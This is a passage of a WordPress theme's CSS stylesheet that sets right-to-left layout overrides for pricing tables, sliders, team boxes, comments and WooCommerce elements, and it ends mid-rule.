body.rtl .price_plan_with_tab.price_tb_style_one .tab_pricing_list ul li:first-child::before,
body.rtl_enable .price_plan_with_tab.price_tb_style_one .tab_pricing_list ul li:first-child::before {
  right: unset;
  left: 0;
}

body.rtl .price_plan_box.style_one .bottom ul li,
body.rtl_enable .price_plan_box.style_one .bottom ul li {
  padding: 10px 40px 10px 20px;
}

body.rtl .price_plan_box.style_one .bottom ul li i,
body.rtl_enable .price_plan_box.style_one .bottom ul li i {
  right: 15px;
  left: unset;
}

body.rtl .price_plan_box.style_one .top::before,
body.rtl_enable .price_plan_box.style_one .top::before {
  right: 0;
  left: unset;
}

body.rtl .extra_content .authour_box_content.two,
body.rtl_enable .extra_content .authour_box_content.two {
  padding: 20px 0px 20px 40px;
}

body.rtl .extra_content .authour_box_content.two .image,
body.rtl_enable .extra_content .authour_box_content.two .image {
  right: 18px;
  left: unset;
}

body.rtl .extra_content .authour_box_content.two .text,
body.rtl_enable .extra_content .authour_box_content.two .text {
  margin-left: 0px;
  margin-right: 120px;
}

body.rtl .extra_content .authour_box_content.two .text img,
body.rtl_enable .extra_content .authour_box_content.two .text img {
  left: 0;
  right: unset;
}

body.rtl .icon_box_all.style_one .icon_content .txt_content,
body.rtl_enable .icon_box_all.style_one .icon_content .txt_content {
  margin-left: unset;
  margin-right: 23px;
}

body.rtl .icon_box_all.style_two .icon_content .txt_content,
body.rtl_enable .icon_box_all.style_two .icon_content .txt_content {
  margin-left: unset;
  margin-right: 8px;
}

body.rtl .icon_box_all.style_five .icon_content small,
body.rtl_enable .icon_box_all.style_five .icon_content small {
  right: unset;
  left: 20px;
}

body.rtl .icon_box_all.style_six .icon_content .icon::after,
body.rtl_enable .icon_box_all.style_six .icon_content .icon::after {
  left: unset;
  right: 15px;
}

body.rtl .icon_box_all.style_three .icon_content .txt_content ul li,
body.rtl_enable .icon_box_all.style_three .icon_content .txt_content ul li {
  padding-left: unset;
  padding-right: 20px;
  text-align: right;
}

body.rtl .icon_box_all.style_three .icon_content .txt_content ul li:before,
body.rtl_enable .icon_box_all.style_three .icon_content .txt_content ul li:before {
  left: unset;
  right: 0;
}

body.rtl .icon_box_all.style_three .icon_content .txt_content .btn_left,
body.rtl_enable .icon_box_all.style_three .icon_content .txt_content .btn_left {
  text-align: right;
}

body.rtl .time_line_section.style_one .time_line_box .time_inner .border_liner,
body.rtl_enable .time_line_section.style_one .time_line_box .time_inner .border_liner {
  left: unset;
  right: 0;
}

body.rtl .time_line_section.style_one .time_line_box .time_inner .border_liner::before,
body.rtl_enable .time_line_section.style_one .time_line_box .time_inner .border_liner::before {
  left: unset;
  right: 0;
}

body.rtl .time_line_section.style_one .time_line_box .time_inner .border_liner::after,
body.rtl_enable .time_line_section.style_one .time_line_box .time_inner .border_liner::after {
  left: unset;
  right: 0;
}

body.rtl .time_line_section.style_one .time_line_box .time_inner .border_liner span,
body.rtl_enable .time_line_section.style_one .time_line_box .time_inner .border_liner span {
  right: -6px;
  left: unset;
}

body.rtl .time_line_section.style_one .time_line_box .time_inner .border_liner span.last,
body.rtl_enable .time_line_section.style_one .time_line_box .time_inner .border_liner span.last {
  right: unset;
  left: -13px !important;
}

body.rtl .time_line_section.style_one .time_line_box .time_inner .year,
body.rtl_enable .time_line_section.style_one .time_line_box .time_inner .year {
  left: unset;
  right: -40px;
}

body.rtl .theme-btn.five i,
body.rtl_enable .theme-btn.five i {
  top: 3px;
  transform: rotate(180deg);
  left: unset;
  right: 4px;
  display: inline-block;
}

body.rtl .theme-btn.five:hover i,
body.rtl_enable .theme-btn.five:hover i {
  right: 8px;
  left: unset;
}

body.rtl .theme-btn.four i,
body.rtl_enable .theme-btn.four i {
  display: inline-block;
  transform: rotate(180deg);
  left: -5px;
}

body.rtl .theme-btn.four i:hover i,
body.rtl_enable .theme-btn.four i:hover i {
  left: -10px;
}

body.rtl .creote_widget_service_list ul.service_list_box li a:before,
body.rtl_enable .creote_widget_service_list ul.service_list_box li a:before {
  transform: rotate(180deg);
  top: 3px;
}

body.rtl .link_box_contents.style_two .link_content_bx .con_box a i, body.rtl .link_box_contents.style_one .link_content_bx .con_box a i,
body.rtl_enable .link_box_contents.style_two .link_content_bx .con_box a i,
body.rtl_enable .link_box_contents.style_one .link_content_bx .con_box a i {
  top: 3px;
  transform: rotate(180deg);
  left: unset;
  right: 4px;
  display: inline-block;
}

body.rtl .project_post.style_one .project_caro_content .right_side a i,
body.rtl_enable .project_post.style_one .project_caro_content .right_side a i {
          transform: rotate(180deg);
  display: inline-block;
}

body.rtl .project_information .social_medias a,
body.rtl_enable .project_information .social_medias a {
  margin-right: 0px;
  margin-left: 10px;
}

body.rtl .testimonial_sec.style_one .icon_quotes,
body.rtl_enable .testimonial_sec.style_one .icon_quotes {
          transform: rotate(180deg);
}

body.rtl .project_post.style_eight .content_box a.arrow_btn,
body.rtl_enable .project_post.style_eight .content_box a.arrow_btn {
  right: unset;
  left: -18px;
          transform: rotate(180deg);
}

body.rtl .wpcf7-form,
body.rtl_enable .wpcf7-form {
  text-align: right;
}

body.rtl .project_all.filt_style_one .fliter_group .project_filter li, body.rtl .project_all.filt_style_six .fliter_group .project_filter li,
body.rtl_enable .project_all.filt_style_one .fliter_group .project_filter li,
body.rtl_enable .project_all.filt_style_six .fliter_group .project_filter li {
  border-left: unset;
  border-right: 1px solid var(--border-color-dark);
}

body.rtl .project_post.style_eight .content_box,
body.rtl_enable .project_post.style_eight .content_box {
  margin-right: unset;
  margin-left: 40px;
}

body.rtl .project_box.style_three .content_inner .read_more span,
body.rtl_enable .project_box.style_three .content_inner .read_more span {
          transform: rotate(180deg);
  left: unset;
  right: 4px;
  display: inline-block;
}

body.rtl .project_box.style_three .image .text ul li span,
body.rtl_enable .project_box.style_three .image .text ul li span {
  margin-left: unset;
  margin-right: 5px;
}

body.rtl .contact_form_box_all.type_two .contact_form_shortcode form p label i, body.rtl .contact_form_box_all.type_two .contact_form_shortcode form div label i,
body.rtl_enable .contact_form_box_all.type_two .contact_form_shortcode form p label i,
body.rtl_enable .contact_form_box_all.type_two .contact_form_shortcode form div label i {
  right: unset;
  left: 11px;
}

body.rtl .project_post.style_four .image a.two,
body.rtl_enable .project_post.style_four .image a.two {
  right: unset;
  left: 10px;
  border-radius: 0px 10px 0px 10px;
}

body.rtl .project_post.style_one.style_four_caro .project_caro_content,
body.rtl_enable .project_post.style_one.style_four_caro .project_caro_content {
  padding: 30px 25px 20px  105px;
}

body.rtl .project_post.style_one.style_four_caro .project_caro_content .right_side,
body.rtl_enable .project_post.style_one.style_four_caro .project_caro_content .right_side {
  right: unset;
  left: 30px;
}

body.rtl .project_post.style_five .project_caro_content,
body.rtl_enable .project_post.style_five .project_caro_content {
  padding: 20px !important;
  left: unset;
  right: 0;
}

body.rtl .project_post.style_five .image a.two,
body.rtl_enable .project_post.style_five .image a.two {
  right: unset;
  left: 10px;
  border-radius: 10px 0px 10px 0px;
}

body.rtl .project_information,
body.rtl_enable .project_information {
  text-align: right;
}

body.rtl .quotes_box.style_one,
body.rtl_enable .quotes_box.style_one {
  border-right: 3px solid var(--primary-color-one);
  border-left: unset;
}

body.rtl .quotes_box.style_one .icon,
body.rtl_enable .quotes_box.style_one .icon {
  right: 28px;
  left: unset;
}

body.rtl .quotes_box.style_one .content,
body.rtl_enable .quotes_box.style_one .content {
  padding-left: unset;
  padding-right: 75px;
}

body.rtl .tags_and_share.yes_share.yes_tags .share_content,
body.rtl_enable .tags_and_share.yes_share.yes_tags .share_content {
  text-align: left;
}

body.rtl .related_post .arrow_related,
body.rtl_enable .related_post .arrow_related {
  left: 0;
  right: unset;
}

body.rtl .image_boxes.style_one .image.two,
body.rtl_enable .image_boxes.style_one .image.two {
  right: unset;
  left: -50px;
}

body.rtl .image_boxes.style_two .authour_quotes p,
body.rtl_enable .image_boxes.style_two .authour_quotes p {
  margin: 0px 0px 0px 40px;
}

body.rtl .image_boxes.style_two .authour_quotes i,
body.rtl_enable .image_boxes.style_two .authour_quotes i {
  right: unset;
  left: 10px;
}

body.rtl .call_to_action.style_one .bottom_content .call_content,
body.rtl_enable .call_to_action.style_one .bottom_content .call_content {
  margin-left: unset;
  margin-right: 20px;
}

body.rtl .call_to_action.style_one .bottom_content .call_content span,
body.rtl_enable .call_to_action.style_one .bottom_content .call_content span {
  left: unset;
  right: 0;
}

body.rtl .call_to_action.style_one .bottom_content .call_content .content_bx,
body.rtl_enable .call_to_action.style_one .bottom_content .call_content .content_bx {
  margin-left: unset;
  margin-right: 70px;
  text-align: right;
}

body.rtl .call_to_action.style_one .bottom_content .button_content a i,
body.rtl_enable .call_to_action.style_one .bottom_content .button_content a i {
  margin-right: 8px;
  margin-left: unset;
  top: 18px;
  float: left;
          transform: rotate(180deg);
}

body.rtl .counter-block.style_one .icon_box .icon,
body.rtl_enable .counter-block.style_one .icon_box .icon {
  left: unset;
  right: 0;
}

body.rtl .counter-block.style_one .icon_box .coun_ter,
body.rtl_enable .counter-block.style_one .icon_box .coun_ter {
  margin-left: unset;
  margin-right: 50px;
}

body.rtl .progress_bar h2,
body.rtl_enable .progress_bar h2 {
  padding-right: unset;
  padding-left: 45px;
}

body.rtl .progress_bar h2 span,
body.rtl_enable .progress_bar h2 span {
  left: 0;
  right: unset;
}

body.rtl .faq_section.type_one .accordion dl dt,
body.rtl_enable .faq_section.type_one .accordion dl dt {
  margin-left: unset;
  margin-right: 50px;
}

body.rtl .faq_section.type_one .accordion dl dt span,
body.rtl_enable .faq_section.type_one .accordion dl dt span {
  left: unset;
  right: -50px;
}

body.rtl .faq_section.type_one .accordion dl dd,
body.rtl_enable .faq_section.type_one .accordion dl dd {
  padding-left: unset;
  padding-right: 22px;
  border-left: unset;
  border-right: 1px dashed #dcd7d7;
}

body.rtl .image_boxes.style_seven .video_inner,
body.rtl_enable .image_boxes.style_seven .video_inner {
  right: unset;
  left: 15px;
}

body.rtl .image_boxes.style_seven .pattern_imag,
body.rtl_enable .image_boxes.style_seven .pattern_imag {
  right: -85px;
  left: unset;
}

body.rtl .image_boxes.style_seven .experience,
body.rtl_enable .image_boxes.style_seven .experience {
  left: unset;
  right: -40px;
}

body.rtl .image_boxes.style_seven .experience:before,
body.rtl_enable .image_boxes.style_seven .experience:before {
  border-left: 50px solid var(--primary-color-one);
  border-top: 50px solid transparent;
  border-right: 50px solid transparent;
  border-bottom: 50px solid transparent;
  right: -50px;
  left: unset;
}

body.rtl .contact_form_box_all.type_three .contact_form_box_inner.simple_form label,
body.rtl_enable .contact_form_box_all.type_three .contact_form_box_inner.simple_form label {
  text-align: right;
}

body.rtl .contact_form_box_all.type_three .contact_form_box_inner.simple_form label i,
body.rtl_enable .contact_form_box_all.type_three .contact_form_box_inner.simple_form label i {
  right: unset;
  left: 0;
}

body.rtl .call_to_action.style_two .image_right,
body.rtl_enable .call_to_action.style_two .image_right {
  left: 61px;
  right: unset;
}

body.rtl .call_to_action.style_two .left_content,
body.rtl_enable .call_to_action.style_two .left_content {
  text-align: right;
}

body.rtl .call_to_action.style_two .left_content .call_content .content_bx,
body.rtl_enable .call_to_action.style_two .left_content .call_content .content_bx {
  text-align: right;
  margin-left: unset;
  margin-right: 15px;
}

body.rtl .team_intro_box .image_right,
body.rtl_enable .team_intro_box .image_right {
  left: 0;
  right: unset;
}

body.rtl table,
body.rtl_enable table {
  text-align: right !important;
}

body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht {
  direction: ltr;
}

body.rtl .news_box.style_six .content_box .category a i,
body.rtl .news_box.style_two .content_box .category a i,
body.rtl_enable .news_box.style_six .content_box .category a i,
body.rtl_enable .news_box.style_two .content_box .category a i {
  display: inline-block;
  margin-right: unset;
  margin-left: 6px;
}

body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .left_side .category, body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .left_side .comments,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .left_side .category,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .left_side .comments {
  margin-right: unset;
  margin-left: 15px;
}

body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .left_side .category i, body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .left_side .comments i,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .left_side .category i,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .left_side .comments i {
  margin-right: 0px;
  margin-left: 5px;
}

body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .left_side .comments,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .left_side .comments {
  margin-left: unset;
}

body.rtl .news_box.default_style.list_view .image .categories i,
body.rtl_enable .news_box.default_style.list_view .image .categories i {
  display: inline-block;
  margin-right: unset;
  margin-left: 5px;
}

body.rtl .news_box.style_four .content_box .category a i,
body.rtl_enable .news_box.style_four .content_box .category a i {
  display: inline-block;
  margin-right: unset;
  margin-left: 6px;
}

body.rtl .modal-popup-inner .form_content p i,
body.rtl_enable .modal-popup-inner .form_content p i {
  right: unset;
  left: 14px;
}

body.rtl .related_post .arrow_related .related-button-next i, body.rtl .related_post .arrow_related .related-button-prev i,
body.rtl_enable .related_post .arrow_related .related-button-next i,
body.rtl_enable .related_post .arrow_related .related-button-prev i {
          transform: rotate(180deg);
}

body.rtl .icon_box_all.style_four .icon .shape,
body.rtl_enable .icon_box_all.style_four .icon .shape {
  right: 0;
  left: unset;
}

body.rtl .slider_version_v3.style_one .slide-item-content .contnet_d_flex .text_box_content,
body.rtl_enable .slider_version_v3.style_one .slide-item-content .contnet_d_flex .text_box_content {
  margin-left: auto;
}

body.rtl .slider_version_v3.style_one .slide-item-content .slider_image,
body.rtl_enable .slider_version_v3.style_one .slide-item-content .slider_image {
  left: 0;
}

body.rtl .slider_version_v3 .pr_relative .contact_box_ban,
body.rtl_enable .slider_version_v3 .pr_relative .contact_box_ban {
  left: unset;
  right: 0;
}

body.rtl .slider .slide-item-content .content_right .slider_content,
body.rtl_enable .slider .slide-item-content .content_right .slider_content {
  text-align: right;
}

body.rtl .slider_version_v3.style_one .slide-item-content .content_right .slider_content,
body.rtl_enable .slider_version_v3.style_one .slide-item-content .content_right .slider_content {
  text-align: right;
}

body.rtl .slider_version_v3.style_one .slide-item-content .content_right .slider_content ul,
body.rtl_enable .slider_version_v3.style_one .slide-item-content .content_right .slider_content ul {
  padding: 0px 20px 0px 0px;
}

body.rtl .slider_version_v3.style_one .slide-item-content .content_right .slider_content ul li::before,
body.rtl_enable .slider_version_v3.style_one .slide-item-content .content_right .slider_content ul li::before {
  right: -20px;
  left: unset;
}

body.rtl .slider_version_v3.style_one .slide-item-content .content_right .slider_content ul li::after,
body.rtl_enable .slider_version_v3.style_one .slide-item-content .content_right .slider_content ul li::after {
  right: -14px;
  left: unset;
}

body.rtl .slider .slide-item-content.content_right .slider_content,
body.rtl_enable .slider .slide-item-content.content_right .slider_content {
  text-align: right !important;
}

body.rtl .slider .slide-item-content.content_left .video_box,
body.rtl_enable .slider .slide-item-content.content_left .video_box {
  left: inherit !important;
}

body.rtl .slider.style_two .slide-item-content .slider_content h1,
body.rtl_enable .slider.style_two .slide-item-content .slider_content h1 {
  padding-left: unset;
  padding-right: 22px;
  border-left: unset;
  border-right: 1px solid rgba(255, 255, 255, 0.09);
}

body.rtl .process_box.style_two .process_box_outer_two a.theme-btn::after,
body.rtl_enable .process_box.style_two .process_box_outer_two a.theme-btn::after {
  content: "\f104";
}

body.rtl .process_box.style_two .process_box_outer_two:hover a::after,
body.rtl_enable .process_box.style_two .process_box_outer_two:hover a::after {
  transform: translateX(-10px);
  opacity: 1;
}

body.rtl .service_box.style_two .service_content_two .ovarlay_link i,
body.rtl_enable .service_box.style_two .service_content_two .ovarlay_link i {
          transform: rotate(181deg);
  display: inline-block;
}

body.rtl .team_box.style_one .team_box_outer .about_member .share_media ul.first .text,
body.rtl_enable .team_box.style_one .team_box_outer .about_member .share_media ul.first .text {
  margin-left: unset;
  margin-right: -5px;
}

body.rtl .testimonial_sec.style_one .arrows .next-single-one::before, body.rtl .testimonial_sec.style_one .arrows .prev-single-one::before,
body.rtl_enable .testimonial_sec.style_one .arrows .next-single-one::before,
body.rtl_enable .testimonial_sec.style_one .arrows .prev-single-one::before {
          transform: rotate(180deg);
}

body.rtl .mg_image_box .icon-right-arrow-long:before,
body.rtl_enable .mg_image_box .icon-right-arrow-long:before {
  display: inline-block;
          transform: rotate(180deg);
}

body.rtl .mg_image_box h2,
body.rtl_enable .mg_image_box h2 {
  left: unset;
  right: -100%;
}

body.rtl .mg_image_box:hover h2,
body.rtl_enable .mg_image_box:hover h2 {
  left: unset;
  right: 0;
}
body.rtl .search-popup .search-form input, body.rtl .search-popup .search-form input[type=search],
body.rtl_enable .search-popup .search-form input,
body.rtl_enable .search-popup .search-form input[type=search] {
  padding: 20px 30px 20px 60px;
}

body.rtl .search-popup .search-form button,
body.rtl_enable .search-popup .search-form button {
  right: unset;
  left: 5px;
}

body.rtl .image_grid_content.style_two .mg_image_box .content,
body.rtl_enable .image_grid_content.style_two .mg_image_box .content {
  text-align: right;
}

body.rtl .news_box.style_ten ul li,
body.rtl_enable .news_box.style_ten ul li {
  margin-right: unset;
  margin-left: 15px;
}

body.rtl .slider.style_one.slider_version_v4,
body.rtl_enable .slider.style_one.slider_version_v4 {
  text-align: right;
}

body.rtl .testimonial_sec.style_two .swiper-button-prev, body.rtl .testimonial_sec.style_two .swiper-button-next,
body.rtl_enable .testimonial_sec.style_two .swiper-button-prev,
body.rtl_enable .testimonial_sec.style_two .swiper-button-next {
          transform: rotate(180deg);
}

body.rtl .team_box.style_two .team_box_outer .image_box .overlay .read_m i,
body.rtl_enable .team_box.style_two .team_box_outer .image_box .overlay .read_m i {
          transform: rotate(180deg);
}

body.rtl .team_box.style_one .team_box_outer .about_member .share_media,
body.rtl_enable .team_box.style_one .team_box_outer .about_member .share_media {
  right: unset;
  left: 0;
}

body.rtl .team_box.style_one .team_box_outer .about_member .share_media ul,
body.rtl_enable .team_box.style_one .team_box_outer .about_member .share_media ul {
  right: unset;
  left: 0;
}

body.rtl .team_box.style_one .team_box_outer .about_member .authour_details .button_view,
body.rtl_enable .team_box.style_one .team_box_outer .about_member .authour_details .button_view {
  left: unset;
  right: 25px;
  transform: translateX(100%);
}

body.rtl .team_box.style_one .team_box_outer:hover .about_member .authour_details .button_view,
body.rtl_enable .team_box.style_one .team_box_outer:hover .about_member .authour_details .button_view {
  transform: translateX(0%);
}

body.rtl .icon_box_all.style_five .icon_content .hover_content .content .inner a span,
body.rtl_enable .icon_box_all.style_five .icon_content .hover_content .content .inner a span {
  right: unset;
  left: -5px;
          transform: rotate(180deg);
}

body.rtl .service_post.style_five .content_box .read_more i,
body.rtl_enable .service_post.style_five .content_box .read_more i {
  margin-left: 8px;
          transform: rotate(180deg);
  margin-right: unset;
}

body.rtl .service_box.style_five .service_content .content_inner .text_box,
body.rtl_enable .service_box.style_five .service_content .content_inner .text_box {
  margin-left: unset;
  margin-right: 80px;
}

body.rtl .service_box.style_five .service_content .content_inner span,
body.rtl_enable .service_box.style_five .service_content .content_inner span {
  left: unset;
  right: 20px;
}

body.rtl .service_post.style_one .service_content a.read_more i,
body.rtl_enable .service_post.style_one .service_content a.read_more i {
          transform: rotate(180deg);
  margin-left: unset;
  margin-right: 5px;
}

body.rtl .list_item_box.style_two li small .icon_bx,
body.rtl_enable .list_item_box.style_two li small .icon_bx {
  margin-right: unset;
  margin-left: 10px;
}

body.rtl .mobile_header .top_bar_moblie a i,
body.rtl_enable .mobile_header .top_bar_moblie a i {
  margin-right: unset;
  margin-left: 5px;
}

body.rtl .counter_section .Countdown-timer .item small,
body.rtl_enable .counter_section .Countdown-timer .item small {
  right: unset;
  left: -9px;
}

body.rtl .offer.style_one .counter_section .Countdown-timer,
body.rtl_enable .offer.style_one .counter_section .Countdown-timer {
  text-align: right;
}

body.rtl .offer.style_one .counter_section .Countdown-timer .item,
body.rtl_enable .offer.style_one .counter_section .Countdown-timer .item {
  padding: 0px 0px 0px 20px;
  margin-right: unset !important;
  margin-left: 20px;
}

body.rtl .offer.style_one .counter_section .Countdown-timer .item small,
body.rtl_enable .offer.style_one .counter_section .Countdown-timer .item small {
  right: unset;
  left: -9px;
}

body.rtl .area_of_expertise .title_all_box,
body.rtl_enable .area_of_expertise .title_all_box {
  text-align: right !important;
}

body.rtl .sec_comments .comment_box .comment-list li.comment .media,
body.rtl_enable .sec_comments .comment_box .comment-list li.comment .media {
  margin-left: unset;
  margin-right: 80px;
}

body.rtl .sec_comments .comment_box .comment-list li.comment .media img,
body.rtl_enable .sec_comments .comment_box .comment-list li.comment .media img {
  left: unset;
  right: -80px;
}

body.rtl .sec_comments .comment_box .comment-list li.comment .media .comment-text .date,
body.rtl_enable .sec_comments .comment_box .comment-list li.comment .media .comment-text .date {
  right: unset;
  left: 0;
}

body.rtl .sec_comments .comment_box .comment-list li.comment .media .comment-text .reply p,
body.rtl_enable .sec_comments .comment_box .comment-list li.comment .media .comment-text .reply p {
  margin-right: unset;
  margin-left: 15px;
}

body.rtl .sec_comments .comment_box .comment-list li.comment .media .comment-text .reply p i,
body.rtl_enable .sec_comments .comment_box .comment-list li.comment .media .comment-text .reply p i {
  display: inline-block;
  margin-right: unset;
  margin-left: 7px;
}

body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .left_side,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .left_side {
  float: right;
}

body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .right_side,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .right_side {
  float: left;
}

body.rtl .floating_menu_box ul,
body.rtl_enable .floating_menu_box ul {
  padding: 10px 15px 10px 55px !important;
}

body.rtl .floating_menu_box ul .close,
body.rtl_enable .floating_menu_box ul .close {
  right: unset;
  left: 4px;
}

body.rtl .social_media_v_one ul,
body.rtl_enable .social_media_v_one ul {
  padding: 0px !important;
}

body.rtl .service_box.style_four .service_content .image_box span,
body.rtl_enable .service_box.style_four .service_content .image_box span {
  left: 10px;
  right: unset;
}

body.rtl .search-popup .close-search,
body.rtl_enable .search-popup .close-search {
  right: unset;
  left: 25px;
}

body.rtl .news_box.style_eight .content_box .category a i,
body.rtl_enable .news_box.style_eight .content_box .category a i {
  display: inline-block;
  right: unset;
  left: 7px;
}

body.rtl .service_post.style_three .text_box .text_box_inner .bg_icon,
body.rtl_enable .service_post.style_three .text_box .text_box_inner .bg_icon {
  right: unset;
  left: 40px;
}

body.rtl .news_box.style_five ul,
body.rtl_enable .news_box.style_five ul {
  padding: 0px 0 15px !important;
}

body.rtl .news_box.style_five ul li:first-child,
body.rtl_enable .news_box.style_five ul li:first-child {
  padding-right: 0px !important;
}

body.rtl .news_box.style_seven .image_box .date,
body.rtl_enable .news_box.style_seven .image_box .date {
  right: 10px;
  left: unset;
}

body.rtl .image_boxes.style_six .image_box .video_inner.type_six,
body.rtl_enable .image_boxes.style_six .image_box .video_inner.type_six {
  right: unset;
  left: 30px;
}

body.rtl .project_post.style_six .zoom_icon,
body.rtl_enable .project_post.style_six .zoom_icon {
  right: unset;
  left: 15px;
}

body.rtl .team_box.style_three .team_box_outer .image_box .share_links a.shar_icon,
body.rtl_enable .team_box.style_three .team_box_outer .image_box .share_links a.shar_icon {
  right: unset;
  left: 20px;
}

body.rtl .process_box.style_four .process_box_outer_four .icon h6,
body.rtl_enable .process_box.style_four .process_box_outer_four .icon h6 {
  right: unset;
  left: 1px;
}

body.rtl .widgets_grid_box .widget_tag_cloud .wp-block-tag-cloud a,
body.rtl_enable .widgets_grid_box .widget_tag_cloud .wp-block-tag-cloud a {
  padding: 12px 20px 12px 10px;
}

body.rtl .widgets_grid_box .widget_tag_cloud .wp-block-tag-cloud a::before,
body.rtl_enable .widgets_grid_box .widget_tag_cloud .wp-block-tag-cloud a::before {
  left: unset;
  right: 10px;
}

body.rtl .news_box.style_one .content_box .categories i,
body.rtl_enable .news_box.style_one .content_box .categories i {
  display: inline-block;
  margin-right: unset;
  margin-left: 6px;
}

body.rtl .yith-wcwl-share ul,
body.rtl_enable .yith-wcwl-share ul {
  padding-right: 0px !important;
}

body.rtl .woocommerce #payment #place_order, body.rtl .woocommerce-page #payment #place_order,
body.rtl_enable .woocommerce #payment #place_order,
body.rtl_enable .woocommerce-page #payment #place_order {
  float: left;
}

body.rtl .testimonial_sec.style_v2_two .arrows .next-single-one,
body.rtl_enable .testimonial_sec.style_v2_two .arrows .next-single-one {
  left: unset;
  right: -140px;
}

body.rtl .search .sch_btn, body.rtl .simple_search .sch_btn,
body.rtl_enable .search .sch_btn,
body.rtl_enable .simple_search .sch_btn {
  left: 8px;
  right: unset;
}

body.rtl select,
body.rtl_enable select {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  background: url("data:image/svg+xml,%3Csvg id='Layer_1' data-name='Layer 1' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Ctitle%3Edown_key%3C/title%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat left 0.75rem center/18px 20px;
}

body.rtl .news_box.default_style.list_view .image .categories,
body.rtl_enable .news_box.default_style.list_view .image .categories {
  left: unset;
  right: 0;
  border-radius: 0px 10px 0px 0px;
}

body.rtl .process_box.style_three .process_box_outer_three.left,
body.rtl_enable .process_box.style_three .process_box_outer_three.left {
  text-align: left !important;
}

body.rtl .wc-block-product-search__fields .wc-block-product-search__button,
body.rtl_enable .wc-block-product-search__fields .wc-block-product-search__button {
  right: unset;
  left: 0;
}

body.rtl.woocommerce .widgets_grid_box .product_list_widget li img, body.rtl.woocommerce .widgets_grid_box .cart_list li img,
body.rtl_enable.woocommerce .widgets_grid_box .product_list_widget li img,
body.rtl_enable.woocommerce .widgets_grid_box .cart_list li img {
  float: right;
}

body.rtl.woocommerce span.onsale,
body.rtl_enable.woocommerce span.onsale {
  left: unset;
  right: 0;
}

body.rtl.woocommerce div.product div.images .woocommerce-product-gallery__trigger,
body.rtl_enable.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
  left: 0.5rem;
  right: unset;
}

body.rtl.woocommerce .widgets_grid_box .product_list_widget li a span, body.rtl.woocommerce .widgets_grid_box .cart_list li a span,
body.rtl_enable.woocommerce .widgets_grid_box .product_list_widget li a span,
body.rtl_enable.woocommerce .widgets_grid_box .cart_list li a span {
  margin-left: unset;
  margin-right: 85px;
  text-align: right;
}

body.rtl.woocommerce .widgets_grid_box .product_list_widget li del, body.rtl.woocommerce .widgets_grid_box .product_list_widget li ins, body.rtl.woocommerce .widgets_grid_box .cart_list li del, body.rtl.woocommerce .widgets_grid_box .cart_list li ins,
body.rtl_enable.woocommerce .widgets_grid_box .product_list_widget li del,
body.rtl_enable.woocommerce .widgets_grid_box .product_list_widget li ins,
body.rtl_enable.woocommerce .widgets_grid_box .cart_list li del,
body.rtl_enable.woocommerce .widgets_grid_box .cart_list li ins {
  float: right;
}

body.rtl.woocommerce .widgets_grid_box .product_list_widget li del, body.rtl.woocommerce .widgets_grid_box .cart_list li del,
body.rtl_enable.woocommerce .widgets_grid_box .product_list_widget li del,
body.rtl_enable.woocommerce .widgets_grid_box .cart_list li del {
  margin-left: 8px;
  margin-right: 14px;
}

body.rtl.woocommerce #content div.product div.summary, body.rtl.woocommerce div.product div.summary, body.rtl.woocommerce-page #content div.product div.summary, body.rtl.woocommerce-page div.product div.summary,
body.rtl_enable.woocommerce #content div.product div.summary,
body.rtl_enable.woocommerce div.product div.summary,
body.rtl_enable.woocommerce-page #content div.product div.summary,
body.rtl_enable.woocommerce-page div.product div.summary {
  float: left;
}

body.rtl.woocommerce #content div.product div.images, body.rtl.woocommerce div.product div.images, body.rtl.woocommerce-page #content div.product div.images, body.rtl.woocommerce-page div.product div.images,
body.rtl_enable.woocommerce #content div.product div.images,
body.rtl_enable.woocommerce div.product div.images,
body.rtl_enable.woocommerce-page #content div.product div.images,
body.rtl_enable.woocommerce-page div.product div.images {
  float: right;
}

body.rtl .project_box.style_two .image .overlay,
body.rtl_enable .project_box.style_two .image .overlay {
  right: unset;
  left: -150px;
}

body.rtl .project_box.style_two:hover .image .overlay,
body.rtl_enable .project_box.style_two:hover .image .overlay {
  right: unset;
  left: -40px;
}

body.rtl .project_box.style_two .image .overlay a span,
body.rtl_enable .project_box.style_two .image .overlay a span {
  left: 13px;
  right: unset;
}

body.rtl .testimonial_sec.style_two .testimonial_box .authour_image .icon-quote,
body.rtl_enable .testimonial_sec.style_two .testimonial_box .authour_image .icon-quote {
  left: unset;
  right: -19px;
}

body.rtl .gallery_repeater ul li span.image a i::before,
body.rtl_enable .gallery_repeater ul li span.image a i::before {
  content: "\e981";
}

body.rtl .team_box.style_three .team_box_outer .image_box .share_links ul,
body.rtl_enable .team_box.style_three .team_box_outer .image_box .share_links ul {
  right: unset;
  left: 20px;
}
body.rtl .newsteller.style_three .mc4wp-form-fields input[type=submit],
body.rtl_enable .newsteller.style_three .mc4wp-form-fields input[type=submit] {
  left: 0;
  right: unset;
}

body.rtl .single_banner.style_one .d_inline_block li.vd_bx,
body.rtl_enable .single_banner.style_one .d_inline_block li.vd_bx {
  left: unset;
  right: 25px;
}

body.rtl .preloader-close,
body.rtl_enable .preloader-close {
  right: unset;
  left: 20px;
}

body.rtl .style-switcher,
body.rtl_enable .style-switcher {
